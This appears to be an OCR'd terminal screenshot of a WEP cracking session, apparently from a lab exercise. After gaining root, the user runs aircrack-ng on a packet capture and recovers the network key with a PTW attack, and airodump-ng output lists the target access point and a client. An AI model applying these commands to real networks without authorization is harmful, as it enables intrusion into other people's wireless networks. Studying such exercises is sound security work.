 Applications Places System Fri Nov 30, 1:36 PM User13
User13@A:/home/User13
File Edit View Search Terminal Help
[User13@A ~]$ su
Password:
su: incorrect password
[User13@A ~]$ su
Password:
su: incorrect password
[User13@A ~]$ su
Password:
[root@A User13]# export PATH=$PATH:/usr/local/bin/aircrack-ng
[root@A User13]# aircrack-ng -b B0:AA:77:51:8F:80 '/home/User13/Desktop/PLEASEHE
Y-02.cap'
Opening /home/User13/Desktop/PLEASEHEY-02.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 162970 ivs.
Aircrack-ng 1.2 rc4 r2961
[00:00:00] Tested 685 keys (got 157734 IVs)
KB depth byte(vote)
0 0/ 2 01(225024) DA(177152) 7C(175360) 1B(175104) 4D(173568)
1 7/ 1 47(169216) 18(168960) 30(168960) 11(168704) 7B(168192)
2 0/ 1 69(231680) 87(176384) 58(172288) 14(170752) C5(170752)
3 4/ 18 DE(171008) 27(170240) 6E(169472) 0D(168960) B3(168448)
4 44/ 4 CE(162816) 7A(162560) CC(162560) 0F(162304) 36(162304)
KEY FOUND! [ 01:23:45:67:89:AB:CD:EF:01:23:45:67:89 ]
Decrypted correctly: 100%
[root@A User13]#
User13@A:/home/User13
File Edit View Search Terminal Help
CH 10 ][ Elapsed: 7 mins ][ 2018-11-30 13:36
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:AA:77:51:8F:80 -58 98 4502 209460 404 10 54e. WEP WEP APE
BSSID STATION PWR Rate Lost Frames Probe
B0:AA:77:51:8F:80 30:B5:C2:B5:B9:9F 0 0 - 1 5 479236
[User13@A:/home/... User13@A:/home/... [User13@A:/home/... [User13@A:/home/... [ape_Connection (... User13@A:/home/... User13@A:/home/...